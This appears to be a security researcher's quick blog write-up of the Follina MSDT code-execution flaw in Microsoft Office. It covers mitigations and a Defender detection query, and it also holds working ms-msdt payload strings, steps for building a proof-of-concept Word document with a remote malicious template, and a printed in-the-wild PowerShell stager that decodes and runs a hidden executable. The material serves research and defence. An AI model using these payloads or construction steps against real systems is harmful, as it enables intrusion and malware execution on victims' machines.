 Defence
Defence
This is a fast publish!
Confirmed all Office (ISO Install/PRO and 365) when using the Rich Text Format (RTF) method.
Office 365 has some sort of patch against the .DOCX format.
WGET Execution
Now Bacco (@0xBacco) / Twitter asked me to do some testing, he found this by chance that if they executed “wget target” via powershell (iwr) then the code executed. So i threw the command in the lab with SYSMON and PROCESS MONITOR and ….. WTF!


Here we can see powershell.exe calling the MSDT functions wen msdt:// is called!
Follina Flow
This exploit could be delivered by a range of methods but the method seen in the wild as been phishing. I’ve not detaield the exact sample flow but it likely would be leveraged like this high level view:

It should be noted if a file has a mark of the web (alternate data steam zone identifier) and protected mode is enabled then the chain won’t fire with the docx version, however there are ways threat actors can bypass this (e.g. wrapping files) or simply by using the RTF format!!! (RTF is not protected by file preview and MOTW)
Malware Execution
The specific sample showed the following which was hosted on the webserver (xmlformats[.com])
$cmd = "c:\windows\system32\cmd.exe";Start-Process $cmd -windowstyle hidden -ArgumentList "/c taskkill /f /im msdt.exe";Start-Process $cmd -windowstyle hidden -ArgumentList "/c cd C:\users\public\&&for /r %temp% %i in (05-2022-0438.rar) do copy %i 1.rar /y&&findstr TVNDRgAAAA 1.rar>1.t&&certutil -decode 1.t 1.c &&expand 1.c -F:* .&&rgb.exe";I look at this again a bit further down.
MSDT What is it?
MSDT is a diagnostic tooling set from Microsoft:
Answers questions about the MSDT – SQL Server | Microsoft Docs
[MS-TPSOD]: Protocol Summary | Microsoft Docs
“Invokes a troubleshooting pack at the command line or as part of an automated script, and enables additional options without user input.”
Vulnerable Versions
Currently we believe Office 365 “Office” client is not vulnerable (tested on Windows 11 with Office 365 pro fully patched) and that previous versions e.g. 2019 and lower are!
To disable the exploit

Group Policy
You can disable this via GPO (which is a fully supported method vs the reg hacks)
you do this via registry:
reg add “HKLM\SOFTWARE\Policies\Microsoft\Windows\ScriptedDiagnostics” /t REG_DWORD /v EnableDiagnostics /d 0
or via the GUI (locally) or via GPMC etc. in a domain environment.
Thanks to:
ASR
We can use Attack Surface Reduction Rules in Defender:
Attack surface reduction rules reference | Microsoft Docs
“Block all Office applications from creating child processes”
GUID: d4f940ab-401b-4efc-aadc-ad5f3c50688a
Intune name: Office apps launching child processes
Configuration Manager name: Block Office application from creating child processes
Manually Disable MSDT
We can also, according to intel from the internets, disable MSDT by deleted the entire KEY from the registry under CLASSES_ROOT (I’m assuming this will break some diagnostic tooling from Microsoft as well)
HKEY_CLASSES_ROOT\ms-msdt
Finding Follina
(2) nao_sec (@nao_sec) / Twitter
MSDT Info
msdt | LOLBAS (lolbas-project.github.io)
How does the exploit work?
TLDR: I’ve put my files here:
https://github.com/mr-r3b00t/msdt_pwn
To create this, we used:
05-2022-0438.doc (MD5: 52945AF1DEF85B171870B31FA4782E52) – Interactive analysis – ANY.RUN
MSDT can be used to execute code: e.g.
| ms-msdt:/id PCWDiagnostic /skip force /param “IT_RebrowseForFile=calc?c IT_LaunchMethod=ContextMenu IT_BrowseForFile=h$(calc.exe))’))))i/../../../../../../../../../../.exe IT_AutoTroubleshoot=ts_AUTO” |
The word document loads a template which has a remote link to an HTML file which uses MSDT to load and execute code (PowerShell).
The file it may load (HTML) may look something like this: (this is from @mkolsek I had some issues with my orginal mod) https://twitter.com/mkolsek/status/1531217733546823681?s=20&t=STUQ_ElmlfqccTRknRGGWg
window.location.href = “ms-msdt:/id PCWDiagnostic /skip force /param \”IT_RebrowseForFile=cal?c IT_SelectProgram=NotListed IT_BrowseForFile=h$(IEX(‘calc.exe’))i/../../../../../../../../../../../../../../Windows/System32/mpsigstub.exe \””; |
The payload must be at least 4096Bytes (thanks John H!) so pad this (you can just dump loads of commented crap!)
The word document structure:
Word documents are ZIP files (so just extract the file, rename to zip if you want to have an easier clicky experience)They contain several directories:
Inside “word” we have
Inside _rels we have:
This is where the external link to the malicious html is contained:

We have made this “safe”
Now we zip all the files back up and rename to doc.
There we go we have identified the entry point and enabled a harness for POC testing.
Components
- Web Server hosting “malicious” HTML with “ms-msdt” URl
- A word document with an msdt link (to the above malicious payload)
- A device with Windows and Office (word) installed
We can do this all from a single windows machine (client or server):
On windows client we can install IIS (or simply use a python webserver etc.)


Now we have a local webserver we load the poc.html

This was using Windows 11 and Office 365 Pro.

As you can see this was not successful! (a good thing!)
I’m just deploying some older stuff (Windows 10 and Office 2016) into the lab so will update again shortly!

ok so I deployed to Windows 10 x64 with Office 2016 and that executes successfully (thanks to fixing the html error)
RTF
This can also be deployed in RTF format which when combined with file preview makes this a zero click exploit.
Detection using Microsoft Defender for Endpoint
Thanks to Kev we’ve got an MDE query:
https://doublepulsar.com/follina-a-microsoft-office-code-execution-vulnerability-1a47fce5629e
| //Query from Kev (thanks m8) for MSDT launched from Office bins // https://doublepulsar.com/follina-a-microsoft-office-code-execution-vulnerability-1a47fce5629e – modded by mRr3b00t DeviceProcessEvents| where ProcessCommandLine contains “msdt.exe” | where InitiatingProcessFileName has_any (@”WINWORD.EXE”, @”EXCEL.EXE”, @”OUTLOOK.EXE”) | sort by Timestamp desc |
Further Guidance
Endpoint security requires a range of controls, I blogged a while ago about this:
Modern Windows Device Security Assurance – PwnDefend
Summary
This is a fast post, I’ll try and update more later!
Thanks to everyone in the community who has worked on this and shared etc.
Kevin Beaumont (@GossiTheDog) / Twitter
John Hammond (@_JohnHammond) / Twitter
(1) Jake Williams (@MalwareJake) / Twitter
Cas van Cooten (@chvancooten) / Twitter
Mitja Kolsek (@mkolsek) / Twitter
and more!
 Benjamin Delpy (@gentilkiwi)
Benjamin Delpy (@gentilkiwi) 







